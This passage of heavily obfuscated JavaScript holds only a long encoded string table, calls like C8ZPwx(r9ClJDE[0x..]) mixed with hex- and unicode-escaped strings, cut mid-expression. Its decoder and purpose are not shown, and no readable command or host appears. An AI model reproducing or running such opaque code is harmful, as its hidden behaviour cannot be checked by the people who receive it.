C8ZPwx(r9ClJDE[0x82]),C8ZPwx(r9ClJDE[0x83]),C8ZPwx(r9ClJDE[0x84]),C8ZPwx(r9ClJDE[0x85]),C8ZPwx(r9ClJDE[0x86]),C8ZPwx(r9ClJDE[0x87]),C8ZPwx(r9ClJDE[0x88]),C8ZPwx(r9ClJDE[0x89]),C8ZPwx(r9ClJDE[0x8b]),C8ZPwx(r9ClJDE[0x8c]),C8ZPwx(r9ClJDE[0x8d]),C8ZPwx(r9ClJDE[0x8e]),C8ZPwx(r9ClJDE[0x8f]),C8ZPwx(r9ClJDE[0x90]),C8ZPwx(r9ClJDE[0x91]),C8ZPwx(r9ClJDE[0x92]),C8ZPwx(r9ClJDE[0x93]),C8ZPwx(r9ClJDE[0x94]),C8ZPwx(r9ClJDE[0x96]),C8ZPwx(r9ClJDE[0x97]),C8ZPwx(r9ClJDE[0x98]),C8ZPwx(r9ClJDE[0x4b]),\"\\x56\\x37\\x6d\\x50\\x7c\\x6b\\x46\\x70\",C8ZPwx(r9ClJDE[0x99]),C8ZPwx(r9ClJDE[0x9a]),C8ZPwx(r9ClJDE[0x9b]),C8ZPwx(r9ClJDE[0x9c]),C8ZPwx(r9ClJDE[0x9d]),C8ZPwx(r9ClJDE[0x9e]),C8ZPwx(r9ClJDE[0x9f]),\"\\x51\\x77\\x58\\x59\\x52\\x76\\x61\\x7c\\x5a\",C8ZPwx(r9ClJDE[0xa1]),C8ZPwx(r9ClJDE[0xa2]),C8ZPwx(r9ClJDE[0xa3]),C8ZPwx(r9ClJDE[0xa4]),C8ZPwx(r9ClJDE[0xa5]),C8ZPwx(r9ClJDE[0xa6]),C8ZPwx(r9ClJDE[0xa7]),C8ZPwx(r9ClJDE[0x3a]),C8ZPwx(r9ClJDE[0xa9]),C8ZPwx(r9ClJDE[0xaa]),\"\\u007c\\u006a\\u0065\\u0074\\u004e\\u0048\\u002c\\u0070\",C8ZPwx(r9ClJDE[0xab]),C8ZPwx(r9ClJDE[0xac]),C8ZPwx(r9ClJDE[0xae]),C8ZPwx(r9ClJDE[0xaf]),C8ZPwx(r9ClJDE[0x4a]),C8ZPwx(r9ClJDE[0xb0]),C8ZPwx(r9ClJDE[0xb1]),C8ZPwx(r9ClJDE[0xb2]),C8ZPwx(r9ClJDE[0xb3]),\"\\u0074\\u007c\\u0035\\u004c\\u0067\\u004d\\u0075\\u0067\",C8ZPwx(r9ClJDE[0x24]),C8ZPwx(r9ClJDE[0xb4]),C8ZPwx(r9ClJDE[0xb5]),C8ZPwx(r9ClJDE[0xb6]),C8ZPwx(r9ClJDE[0xb7]),C8ZPwx(r9ClJDE[0xb8]),C8ZPwx(r9ClJDE[0xb9]),C8ZPwx(r9ClJDE[0xba]),C8ZPwx(r9ClJDE[0xbb]),C8ZPwx(r9ClJDE[0xbc]),C8ZPwx(r9ClJDE[0xbd]),C8ZPwx(r9ClJDE[0xbe]),C8ZPwx(r9ClJDE[0xbf]),C8ZPwx(r9ClJDE[0xc0]),C8ZPwx(r9ClJDE[0xc1]),C8ZPwx(r9ClJDE[0xc3]),C8ZPwx(r9ClJDE[0x27]),C8ZPwx(r9ClJDE[0xc4]),C8ZPwx(r9ClJDE[0xc5]),C8ZPwx(r9ClJDE[0xc6]),C8ZPwx(r9ClJDE[0xc7]),C8ZPwx(r9ClJDE[0xc8]),C8ZPwx(r9ClJDE[0xca]),C8ZPwx(r9ClJDE[0xcb]),C8ZPwx(r9ClJDE[0x38]),C8ZPwx(r9ClJDE[0xcd]),C8ZPwx(r9ClJDE[0xce]),C8ZPwx(r9ClJDE[0xcf]),C8ZPwx(r9ClJDE[0xd0]),C8ZPwx(r9ClJDE[0xd1]),C8ZPwx(r9ClJDE[0xd2]),C8ZPwx(r9ClJDE[0xd3]),C8ZPwx(r9ClJDE[0x15]),C8ZPwx(r9ClJDE[0x8]),C8ZPwx(r9ClJDE[0xd4]),C8ZPwx(r9ClJDE[0xd5]),\"\\x3f\\x7c\\x76\\x77\\x34\\x29\\x75\",C8ZPwx(r9ClJDE[0xd6]),C8ZPwx(r9ClJDE[0xd7]),C8ZPwx(r9ClJDE[0xd8]),\"\\u003c\\u0042\\u004e\\u003c\\u002b\\u007c\\u0028\\u004e\",C8ZPwx(r9ClJDE[0xd9]),C8ZPwx(r9ClJDE[0xda]),C8ZPwx(r9ClJDE[0xdb]),C8ZPwx(r9ClJDE[0xdc]),C8ZPwx(r9ClJDE[0xde]),C8ZPwx(r9ClJDE[0xe2]),C8ZPwx(r9ClJDE[0xe4]),C8ZPwx(r9ClJDE[0xe5]),C8ZPwx(r9ClJDE[0xe6]),C8ZPwx(r9ClJDE[0xe7]),C8ZPwx(r9ClJDE[0xe8]),C8ZPwx(r9ClJDE[0xea]),C8ZPwx(r9ClJDE[0xeb]),C8ZPwx(r9ClJDE[0xec]),C8ZPwx(r9ClJDE[0xed]),\"\\x3f\\x6f\\x7c\\x3c\",C8ZPwx(r9ClJDE[0xee]),C8ZPwx(r9ClJDE[0xf0]),C8ZPwx(r9ClJDE[0xf3]),C8ZPwx(r9ClJDE[0xf4]),\"\\x66\\x7c\\x3d\\x78\",\"\\x78\\x7e\\x7c\\x41\\x69\\x28\\x66\\x44\",C8ZPwx(r9ClJDE[0xf6]),C8ZPwx(r9ClJDE[0xf7]),C8ZPwx(r9ClJDE[0xf8]),C8ZPwx(r9ClJDE[0xf9]),C8ZPwx(r9ClJDE[0xfa]),C8ZPwx(r9ClJDE[0xfb]),\"\\u007c\\u0055\\u0037\\u005e\\u0063\",\"\\x55\\x69\\x43\\x38\\x7c\\x2a\\x51\\x44\",C8ZPwx(r9ClJDE[0xfc]),C8ZPwx(r9ClJDE[0xfd]),C8ZPwx(r9ClJDE[0xfe]),C8ZPwx(r9ClJDE[0xff]),C8ZPwx(r9ClJDE[0x100]),\"\\x6f\\x7c\\x5b\\x34\\x48\\x56\\x4d\",C8ZPwx(r9ClJDE[0x101]),C8ZPwx(r9ClJDE[0x102]),C8ZPwx(r9ClJDE[0x103]),C8ZPwx(r9ClJDE[0x104]),C8ZPwx(r9ClJDE[0x105]),C8ZPwx(r9ClJDE[0x106]),C8ZPwx(r9ClJDE[0x107]),C8ZPwx(r9ClJDE[0x108]),\"\\u0022\\u0021\\u0075\\u005e\\u0074\\u0028\\u0056\\u0070\\u004f\\u0049\\u006e\\u0072\\u004e\\u007b\\u0042\\u007c\\u003a\\u0040\\u007a\",C8ZPwx(r9ClJDE[0x109]),C8ZPwx(r9ClJDE[0x10a]),C8ZPwx(r9ClJDE[0x10c]),\"\\u004c\\u0073\\u005a\\u007c\\u002e\\u0074\\u004e\\u0032\",C8ZPwx(r9ClJDE[0x10d]),C8ZPwx(r9ClJDE[0x10e]),C8ZPwx(r9ClJDE[0x10f]),C8ZPwx(r9ClJDE[0x110]),C8ZPwx(r9ClJDE[0x111]),C8ZPwx(r9ClJDE[0x112]),C8ZPwx(r9ClJDE[0x113]),C8ZPwx(r9ClJDE[0x114]),C8ZPwx(r9ClJDE[0x115]),C8ZPwx(r9ClJDE[0x117]),C8ZPwx(r9ClJDE[0x119]),\"\\x6a\\x32\\x6b\\x4a\\x7e\\x2c\\x7c\\x3c\",C8ZPwx(r9ClJDE[0x11a]),C8ZPwx(r9ClJDE[0x11b]),C8ZPwx(r9ClJDE[0x11c]),C8ZPwx(r9ClJDE[0x11d]),C8ZPwx(r9ClJDE[0x11e]),\"\\x2c\\x59\\x3b\\x2c\\x25\\x77\\x7c\\x3b\",C8ZPwx(r9ClJDE[0x11f]),C8ZPwx(r9ClJDE[0x120]),C8ZPwx(r9ClJDE[0x121]),C8ZPwx(r9ClJDE[0x123]),C8ZPwx(r9ClJDE[0x124]),C8ZPwx(r9ClJDE[0x125]),\"\\x69\\x37\\x76\\x26\\x7c\\x4e\\x69\\x71\",C8ZPwx(r9ClJDE[0x127]),C8ZPwx(r9ClJDE[0x128]),C8ZPwx(r9ClJDE[0x129]),C8ZPwx(r9ClJDE[0x12a]),C8ZPwx(r9ClJDE[0x12b]),C8ZPwx(r9ClJDE[0x12c]),C8ZPwx(r9ClJDE[0x12d]),C8ZPwx(r9ClJDE[0x12f]),C8ZPwx(r9ClJDE[0x130]),C8ZPwx(r9ClJDE[0x131]),C8ZPwx(r9ClJDE[0x133]),C8ZPwx(r9ClJDE[0x134]),C8ZPwx(r9ClJDE[0x135]),C8ZPwx(r9ClJDE[0x136]),\"\\x6a\\x7c\\x2f\\x75\\x7b\\x5f\\x32\\x35\\x3d\",C8ZPwx(r9ClJDE[0x137]),C8ZPwx(r9ClJDE[0x138]),C8ZPwx(r9ClJDE[0x139]),C8ZPwx(r9ClJDE[0x13a]),C8ZPwx(r9ClJDE[0x13b]),C8ZPwx(r9ClJDE[0x13c]),C8ZPwx(r9ClJDE[0x13d]),C8ZPwx(r9ClJDE[0x13e]),C8ZPwx(r9ClJDE[0x13f]),C8ZPwx(r9ClJDE[0x140]),C8ZPwx(r9ClJDE[0x143]),C8ZPwx(r9ClJDE[0x144]),C8ZPwx(r9ClJDE[0x145]),C8ZPwx(r9ClJDE[0x147]),\"\\u0030\\u007c\\u006f\\u006e\\u0031\\u0033\\u0032\\u0052\",C8ZPwx(r9ClJDE[0x148]),C8ZPwx(r9ClJDE[0x149]),\"\\x58\\x39\\x31\\x61\\x3b\\x48\\x60\\x45\\x46\\x4c\\x21\\x61\\x7c\\x7d\\x6d\\x2f\\x32\\x30\\x54\\x5d\\x5a\\x56\\x3e\\x7c\\x47\\x41\\x45\\x32\\x76\\x42\\x6d\",\"\\x54\\x2b\\x25\\x66\\x33\\x66\\x7a\\x7d\\x6c\\x7e\\x2c\\x76\\x6a\\x6c\\x46\\x4e\\x32\\x73\\x3d\\x52\\x56\\x53\\x68\\x5e\\x71\\x51\\x26\\x7e\\x7c\\x65\\x76\",C8ZPwx(r9ClJDE[0x14a]),C8ZPwx(r9ClJDE[0x14b]),C8ZPwx(r9ClJDE[0x14d]),C8ZPwx(r9ClJDE[0x14e]),C8ZPwx(r9ClJDE[0x14f]),C8ZPwx(r9ClJDE[0x150]),C8ZPwx(r9ClJDE[0x151]),C8ZPwx(r9ClJDE[0x152]),\"\\x65\\x54\\x38\\x41\\x44\\x4a\\x2c\\x7a\\x57\\x4b\\x40\\x21\\x74\\x65\\x24\\x71\\x58\\x39\\x75\\x25\\x6f\\x6a\\x23\\x25\\x7c\\x53\\x50\\x34\\x23\\x6c\\x36\\x4b\\x2f\\x49\\x71\\x75\\x4d\\x71\\x5f\\x23\\x64\\x41\\x58\\x6b\\x6c\\x23\\x5d\\x4b\\x61\\x5b\\x6e\\x23\\x24\\x71\\x58\\x39\\x3a\\x45\\x36\\x58\\x5e\\x7b\\x23\\x2b\\x5e\\x33\\x55\\x5e\\x69\\x7b\\x61\\x49\\x73\\x65\\x70\\x71\\x64\\x78\\x6b\\x41\\x57\\x43\\x7b\\x46\\x57\\x52\\x2b\\x32\\x68\\x5e\\x6a\\x63\\x34\\x7e\\x73\\x5a\\x44\\x60\\x36\\x3d\\x70\\x23\\x46\\x4d\\x60\\x35\\x43\\x6e\\x6d\\x21\\x6a\\x6c\\x65\\x71\\x2a\\x60\\x44\\x77\\x60\\x38\\x23\\x6c\\x4b\\x22\\x41\\x47\\x25\\x7a\\x6c\\x72\\x7d\\x4a\\x26\\x46\\x65\\x71\\x25\\x2e\\x38\\x46\\x65\\x71\\x2c\\x4b\\x5b\\x2b\\x3e\\x4a\\x58\\x56\\x6e\\x7b\",C8ZPwx(r9ClJDE[0x153]),\"\\u007d\\u0036\\u006a\\u0044\\u002f\\u004d\\u003e\\u0046\\u006a\\u0044\\u002f\\u004d\\u003e\\u0046\\u006a\\u0044\\u002f\\u004d\\u0030\\u0046\\u0075\\u0023\\u005e\\u004a\\u006b\\u005e\\u006e\\u007b\\u006f\\u0035\\u006b\\u004c\\u0030\\u007b\\u005d\\u0039\\u006a\\u006c\\u0065\\u0071\\u0023\\u0060\\u006f\\u006e\\u0073\\u0066\\u0078\\u0057\\u0067\\u0051\\u003b\\u0022\\u0026\\u0054\\u002b\\u0056\\u0054\\u0039\\u006e\\u0052\\u0078\\u0071\\u0049\\u006a\\u004d\\u0077\\u0060\\u0038\\u005a\\u0042\\u006a\\u0063\\u0045\\u0074\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u0067\\u0074\\u0033\\u0069\\u005e\\u007d\\u007c\",\"\\x65\\x3d\\x23\\x2b\\x62\\x4f\\x23\\x6c\\x24\\x5f\\x34\\x29\\x3a\\x54\\x7b\\x56\\x71\\x6d\\x4f\\x41\\x57\\x43\\x7b\\x46\\x57\\x52\\x2b\\x32\\x68\\x5e\\x6a\\x63\\x34\\x7e\\x73\\x5a\\x44\\x60\\x36\\x3d\\x70\\x23\\x6a\\x6a\\x60\\x35\\x51\\x55\\x77\\x45\\x5b\\x44\\x4b\\x48\\x35\\x45\\x79\\x7d\\x38\\x26\\x22\\x45\\x45\\x6f\\x4b\\x21\\x5a\\x38\\x2a\\x43\\x7c\\x2c\\x23\\x2b\\x70\\x66\\x23\\x6c\\x58\\x2f\\x73\\x51\\x63\\x75\\x2b\\x7c\\x53\\x46\",C8ZPwx(r9ClJDE[0x154]),\"\\x65\\x54\\x38\\x41\\x34\\x5b\\x75\\x52\\x78\\x7b\\x7b\\x30\\x55\\x52\\x5d\\x75\\x25\\x41\\x7c\",\"\\x64\\x36\\x4f\\x41\\x45\\x29\\x60\\x7a\\x51\\x55\\x62\\x76\\x6a\\x6c\\x65\\x71\\x4f\\x42\\x7c\",\"\\x28\\x58\\x5b\\x2b\\x41\\x43\\x7d\\x4b\\x48\\x4b\\x29\\x4c\\x67\\x75\\x2b\\x58\\x3b\\x7c\\x6c\",C8ZPwx(r9ClJDE[0x155]),\"\\u002e\\u0060\\u002f\\u0041\\u003e\\u0033\\u003b\\u007d\\u0047\\u0049\\u005d\\u0030\\u0054\\u005d\\u002f\\u0072\\u0061\\u0061\\u007c\",C8ZPwx(r9ClJDE[0x156]),C8ZPwx(r9ClJDE[0x157]),C8ZPwx(r9ClJDE[0x158]),C8ZPwx(r9ClJDE[0x159]),C8ZPwx(r9ClJDE[0x15a]),C8ZPwx(r9ClJDE[0x15b]),C8ZPwx(r9ClJDE[0x15c]),C8ZPwx(r9ClJDE[0x15d]),C8ZPwx(r9ClJDE[0x15f]),C8ZPwx(r9ClJDE[0x160]),\"\\u0058\\u0039\\u0031\\u0061\\u006e\\u0075\\u0045\\u0061\\u007c\",\"\\u0054\\u0039\\u0074\\u002c\\u002b\\u007c\\u0058\\u0039\\u0046\",\"\\x25\\x2e\\x38\\x46\\x65\\x71\\x2c\\x4b\\x7c\",C8ZPwx(r9ClJDE[0x161]),C8ZPwx(r9ClJDE[0x162]),C8ZPwx(r9ClJDE[0x163]),C8ZPwx(r9ClJDE[0x164]),C8ZPwx(r9ClJDE[0x165]),C8ZPwx(r9ClJDE[0x166]),C8ZPwx(r9ClJDE[0x167]),C8ZPwx(r9ClJDE[0x168]),C8ZPwx(r9ClJDE[0x169]),\"\\u0042\\u0044\\u0023\\u002b\\u0070\\u0066\\u0025\\u0052\\u0071\\u007d\\u0037\\u0025\\u007c\\u0055\\u0037\\u003b\\u002a\\u0060\\u002f\\u0041\\u004c\\u0061\\u0067\\u0026\\u0057\\u004b\\u0031\\u007e\\u006f\\u006f\\u0024\\u0058\\u0063\\u006c\\u004a\\u0040\\u0047\\u0032\\u002f\\u0046\\u0057\\u0052\\u0071\\u003d\\u0047\\u0052\\u0067\\u002f\\u002f\\u0038\\u0022\\u0052\",C8ZPwx(r9ClJDE[0x16b]),C8ZPwx(r9ClJDE[0x16c]),\"\\u0039\\u007d\\u006b\\u0041\\u004a\\u0032\\u0041\\u006c\\u0049\\u0063\\u0078\\u0074\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u0071\\u0074\\u0071\\u0075\\u006b\\u0022\\u005d\\u006f\\u002f\\u0024\\u004e\\u0056\\u004a\\u007d\\u0045\\u0029\\u005a\\u004d\\u002b\\u007c\\u0058\\u0039\\u006a\\u006c\\u0074\\u002c\\u0040\\u0056\\u0062\\u0053\\u006b\\u0066\\u005d\\u0052\",\"\\u0035\\u002a\\u007c\\u0053\\u0071\\u0043\\u0070\\u006d\\u0041\\u0051\\u0039\\u0025\\u0029\\u004c\\u0073\\u0071\\u0067\\u0044\\u007b\\u0077\\u0037\\u0033\\u0054\\u0070\\u0071\\u0051\\u0052\\u002b\\u006e\\u0023\\u0024\\u0071\\u0034\\u0026\\u0031\\u0021\\u0047\\u0032\\u0060\\u0059\\u003e\\u005f\\u0034\\u0029\\u006d\\u003a\\u0023\\u004d\\u0036\\u006c\",C8ZPwx(r9ClJDE[0x16d]),\"\\u0058\\u0039\\u0024\\u005a\\u0050\\u004d\\u006a\\u0045\\u005d\\u006f\\u0055\\u0058\\u006f\\u006c\\u004b\\u0049\\u002c\\u0076\\u006a\\u006c\\u0065\\u0071\\u0064\\u0064\\u004f\\u0041\\u0041\\u0043\\u0042\\u0056\\u0054\\u007d\\u004b\\u0074\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u0040\\u0065\\u0024\\u0058\\u0054\\u002b\\u0035\\u004a\\u0060\\u0038\\u0054\\u0068\\u007c\",\"\\x64\\x64\\x22\\x53\\x45\\x77\\x44\\x29\\x71\\x4b\\x5f\\x79\\x31\\x7c\\x38\\x3b\\x7d\\x21\\x29\\x23\\x40\\x43\\x7b\\x46\\x57\\x52\\x2b\\x32\\x36\\x7d\\x78\\x4b\\x30\\x64\\x22\\x52\\x28\\x4b\\x4c\\x21\\x41\\x6b\\x4b\\x67\\x2f\\x46\\x57\\x52\\x3f\\x5b\\x6b\\x79\\x6d\",\"\\u0068\\u0036\\u0032\\u0040\\u0054\\u0032\\u0040\\u0036\\u0049\\u0063\\u0078\\u0074\\u0056\\u0046\\u0054\\u0055\\u0061\\u0076\\u0056\\u0046\\u0078\\u006f\\u007d\\u0029\\u0069\\u004c\\u0079\\u0056\\u0042\\u0044\\u006f\\u006e\\u002b\\u005e\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u0079\\u005e\\u006d\\u002f\\u0034\\u0029\\u0022\\u0052\\u005d\\u0056\\u003c\\u006d\\u007c\",\"\\u0024\\u0047\\u0077\\u0044\\u0067\\u0033\\u0049\\u0039\\u0038\\u007c\\u0077\\u0050\\u004f\\u005f\\u004f\\u006c\\u004b\\u0021\\u0046\\u0073\\u006e\\u003f\\u003e\\u007d\\u0062\\u0053\\u002a\\u004a\\u0039\\u0038\\u004f\\u006c\\u003e\\u0055\\u007a\\u004f\\u006a\\u0071\\u0077\\u0058\\u0067\\u004a\\u004b\\u0026\\u002b\\u005d\\u0056\\u005f\\u006b\\u0029\\u003b\\u0075\\u0042\",C8ZPwx(r9ClJDE[0x16f]),C8ZPwx(r9ClJDE[0x170]),C8ZPwx(r9ClJDE[0x171]),\"\\u0057\\u006a\\u007c\\u0047\\u0072\\u0067\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u0046\",C8ZPwx(r9ClJDE[0x172]),C8ZPwx(r9ClJDE[0x173]),\"\\u0065\\u0054\\u0026\\u002b\\u007e\\u0060\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u002a\\u006f\\u0035\\u0061\\u002a\\u0070\\u006f\\u0063\\u0045\\u007d\\u004d\\u0065\\u0040\\u003f\\u003d\\u0042\\u0079\\u007d\\u0068\\u0029\\u0077\\u002e\\u0032\\u0063\\u004d\\u0037\\u004b\\u006a\\u003a\\u0051\\u0024\\u003b\\u0079\\u0077\\u005b\\u0032\\u0070\\u0070\\u007e\\u006f\\u006c\\u0035\\u0048\\u0025\\u0024\\u0058\\u002c\\u002e\\u0074\\u0042\\u004c\\u0061\\u007b\\u0061\\u0036\\u007b\\u007c\\u0035\\u0077\\u0044\\u006b\\u0058\\u0046\\u0044\\u0054\\u0077\\u0063\\u0060\\u0046\\u005d\\u004a\\u004b\\u002a\\u004f\\u0050\\u005a\\u007b\\u0056\\u0029\\u0031\\u002f\\u007c\\u007b\\u0050\\u0047\\u0052\\u005d\\u004b\\u003d\\u0037\\u006a\\u0026\\u007c\\u0075\\u007e\\u006d\\u0074\\u0042\\u0030\\u0060\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u004f\\u0065\\u0078\\u0077\\u002b\\u0070\\u0060\\u007b\\u002e\\u005b\\u0070\\u006f\\u003a\\u002c\\u0065\\u006d\\u0051\\u0053\\u003a\\u0031\\u005b\\u007a\\u0054\\u0055\\u0063\\u0022\\u0072\\u0023\\u006b\\u0058\\u002f\\u0022\\u004a\\u007d\\u0021\\u0030\\u0078\\u007a\\u0054\\u0055\\u006c\\u0035\\u0065\\u0055\\u0054\\u002c\\u0030\\u007b\\u003f\\u006e\\u004b\\u0060\\u0058\\u006d\\u0047\\u0041\\u0072\\u0021\\u0042\\u005a\\u0069\\u0075\\u007e\\u0030\\u0035\\u0029\\u004e\\u0061\\u006c\\u0023\\u004f\\u0068\\u0034\\u007e\\u0025\\u006c\\u0048\\u0048\\u0046\\u0044\\u0032\\u0033\\u0075\\u005b\\u0037\\u003c\\u0054\\u005f\\u0038\\u0029\\u0072\\u0023\\u0023\\u004b\\u0046\\u002b\\u007d\\u0044\\u0055\\u0058\\u0028\\u004b\\u005a\\u0041\\u0041\\u003c\\u0037\\u002c\\u0053\\u0072\\u005a\\u0047\\u0031\\u0066\\u002f\\u004d\\u0035\\u0059\\u004f\\u006c\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0071\\u0059\\u005d\\u0040\\u003c\\u004f\\u0033\\u0022\\u0054\\u005f\\u0076\\u0047\\u002b\\u0076\\u005f\\u0069\\u0061\\u0022\\u0026\\u0070\\u0044\\u0024\\u007d\\u004b\\u006d\\u002f\\u0024\\u004f\\u0070\\u003a\\u007c\\u005d\\u0030\\u007c\\u006f\\u006e\\u0031\\u0033\\u004b\\u0063\\u007d\\u0063\\u0048\\u0047\\u0075\\u0025\\u0032\\u0058\\u0042\\u0044\\u0046\\u004c\\u0035\\u0061\\u0047\\u0070\\u004f\\u006e\\u006d\\u004b\\u0047\\u003b\\u005f\\u002c\\u0036\\u006c\\u0070\\u004c\\u002b\\u0032\\u0066\\u0057\\u006f\\u0063\\u0033\\u004f\\u0072\\u0023\\u0064\\u004d\\u004c\\u0045\\u0026\\u002b\\u0063\\u0050\\u0075\\u0056\\u006c\\u0049\\u0053\\u0051\\u0039\\u0075\\u0032\\u005a\\u006b\\u0022\\u0040\\u004a\\u002a\\u002c\\u006f\\u006c\\u004e\\u007d\\u0039\\u0066\\u003e\\u0074\\u0042\\u005d\\u0032\\u005f\\u0029\\u0033\\u003e\\u0074\\u0077\\u0034\\u005a\\u0049\\u0076\\u0047\\u006e\\u0052\\u0031\\u005a\\u006f\\u0051\\u003a\\u0044\\u0068\\u0032\\u0047\\u0056\\u0078\\u0042\\u0036\\u0076\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0059\\u0022\\u0048\\u004a\\u0033\\u0066\\u0024\\u004d\\u0077\\u005f\\u0042\\u004f\\u0072\\u003a\\u005e\\u0058\\u0074\\u0022\\u0055\\u0042\\u003b\\u003d\\u007d\\u0057\\u006c\\u006d\\u005e\\u0072\\u0068\\u004c\\u0048\\u0033\\u003b\\u002a\\u0057\\u0042\\u0061\\u004a\\u0053\\u0070\\u0069\\u007b\\u004d\\u0037\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0071\\u0059\\u0073\\u0033\\u006c\\u004f\\u0065\\u0026\\u004f\\u006c\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u006e\\u002b\\u0062\\u0053\\u002a\\u004a\\u0039\\u0038\\u004f\\u006c\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u0066\\u002c\\u006e\\u0075\\u004a\\u006a\\u002e\\u0044\\u002b\\u005e\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u0038\\u0079\\u006f\\u0063\\u005a\\u0030\\u003b\\u002c\\u002c\\u0063\\u002a\\u0051\\u0043\\u004f\\u0029\\u003c\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0070\\u0023\\u0058\\u0067\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u0051\\u0034\\u0032\\u007b\\u003d\\u0038\\u0052\\u003a\\u0034\\u003f\\u005d\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u007a\\u003f\\u0029\\u0071\\u0031\\u007d\\u0076\\u0026\\u0045\\u0045\\u0045\\u006f\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u0026\\u002c\\u0071\\u006a\\u005d\\u006a\\u0055\\u0053\\u0064\\u0035\\u0043\\u004a\\u005f\\u003b\\u003c\\u006c\\u003c\\u002b\\u007c\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0053\\u007b\\u0053\\u0023\\u0064\\u0029\\u002b\\u005d\\u0042\\u005f\\u0068\\u0079\\u004f\\u0065\\u0077\\u003f\\u005d\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u0075\\u0025\\u0069\\u0048\\u0070\\u0045\\u005a\\u0041\\u0051\\u003c\\u0046\\u0042\\u0065\\u0051\\u0048\\u005e\\u0036\\u002c\\u006e\\u0075\\u004a\\u006a\\u0070\\u004c\\u0071\\u0067\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u0075\\u0029\\u002b\\u005d\\u0079\\u0068\\u007b\\u003c\\u0076\\u0052\\u0070\\u0072\\u0075\\u005f\\u0052\\u0065\\u0064\\u0058\\u0042\\u0024\\u0078\\u0042\\u0064\\u005b\\u006e\\u0052\\u005d\\u0063\\u0064\\u0021\\u002b\\u0041\\u0066\\u0033\\u007a\\u006c\\u007e\\u005d\\u0063\\u003c\\u0059\\u0035\\u005e\\u005a\\u0064\\u0064\\u003f\\u0044\\u0077\\u0050\\u0049\\u0039\\u0062\\u002a\\u0068\\u0032\\u007a\\u006c\\u004f\\u0051\\u0043\\u0038\\u006a\\u007a\\u0075\\u0072\\u0055\\u0039\\u002a\\u0052\\u002e\\u0071\\u0055\\u0039\\u006e\\u0052\\u0053\\u0072\\u0055\\u0039\\u002a\\u0052\\u0068\\u004d\\u0065\\u0051\\u0062\\u002a\\u004a\\u004d\\u006f\\u006c\\u003b\\u0041\\u0023\\u0021\\u006e\\u0052\\u0031\\u005a\\u004f\\u0064\\u0062\\u002a\\u007e\\u004d\\u003d\\u0058\\u0072\\u0041\\u005f\\u0025\\u0065\\u0052\\u002e\\u0071\\u007d\\u0021\\u0057\\u0052\\u0068\\u0032\\u006f\\u006c\\u005e\\u0067\\u005b\\u0062\\u0039\\u0025\\u005e\\u005a\\u003e\\u006d\\u0026\\u0046\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u0040\\u0065\\u0024\\u0058\\u0054\\u002b\\u0035\\u004a\\u0060\\u0038\\u004c\\u0057\\u006c\\u006d\\u003e\\u0029\\u004f\\u0066\\u007d\\u0056\\u0046\\u0044\\u0062\\u0053\\u006a\\u0073\\u0064\\u006d\\u0032\\u0067\\u0072\\u0021\\u0045\\u004c\\u007d\\u003f\\u006c\\u0022\\u0075\\u004a\\u0077\\u0026\\u0030\\u0038\\u005a\\u0072\\u0068\\u0079\\u0032\\u007a\\u0052\\u005d\\u0055\\u0069\\u0060\\u0055\\u0047\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002a\\u0069\\u0075\\u0056\\u003e\\u006e\\u006d\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u007a\\u003f\\u0063\\u007b\\u0021\\u0055\\u0047\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u002a\\u006f\\u0047\\u0061\\u0022\\u0035\\u002f\\u0055\\u0048\\u005f\\u007c\\u0075\\u002b\\u0056\\u0065\\u006d\\u0051\\u0042\\u005a\\u0026\\u0064\\u006d\\u006c\\u006d\\u003d\\u0055\\u0072\\u0023\\u0071\\u0065\\u0050\\u0047\\u0070\\u0023\\u002b\\u0058\\u005d\\u0025\\u0062\\u0041\\u0044\\u0059\\u0056\\u005a\\u005e\\u005a\\u0044\\u0036\\u004a\\u002a\\u0034\\u0034\\u0023\\u0063\\u005a\\u0041\\u0025\\u0029\\u004c\\u007a\\u0068\\u004d\\u0067\\u002b\\u0030\\u0077\\u0046\\u004d\\u0042\\u0024\\u0053\\u0041\\u003e\\u007e\\u003a\\u0024\\u006a\\u0063\\u0050\\u0021\\u0054\\u0033\\u006a\\u006a\\u005e\\u0058\\u006f\\u002b\\u0047\\u0071\\u0034\\u0038\\u0078\\u004b\\u003e\\u006d\\u0033\\u0029\\u0049\\u0060\\u007b\\